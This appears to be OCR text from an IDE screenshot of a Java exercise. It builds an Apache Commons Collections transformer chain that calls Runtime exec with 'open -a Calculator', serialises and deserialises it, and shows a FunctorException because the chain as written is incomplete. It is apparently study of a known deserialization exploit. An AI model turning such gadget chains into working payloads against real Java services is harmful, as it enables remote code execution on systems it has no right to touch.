 public class Test2 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"open -a Calculator"})
};
Transformer transformer = new ChainedTransformer(transformers);
// transformer.transform(null);
FileOutputStream fileOutputStream= new FileOutputStream( name: "Test2.bin");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
objectOutputStream.writeObject(transformer);
FileInputStream fileInputStream = new FileInputStream( name: "Test2.bin");
ObjectInputStream objectInputStream = new ObjectInputStream((fileInputStream));
Transformer tran = (ChainedTransformer) objectInputStream.readObject();
tran.transform( o: null);
}
}
n: Test2 ×
k1.7.0_80.jdk/Contents/Home/bin/java ...
s implemented in both /Library/Java/JavaVirtualMachines/jdk1.7.0_80.jdk/Contents/Home/bin/java (0x1048aa4c0) and /Library/Java/JavaVirtualMachines/jdk1.7.0
e.commons.collections.FunctorException Create breakpoint : InvokerTransformer: The method 'exec' on 'class java.lang.Class' does not exist
s.functors.InvokerTransformer.transform(InvokerTransformer.java:128)
s.functors.ChainedTransformer.transform(ChainedTransformer.java:122)
Test2.java:30)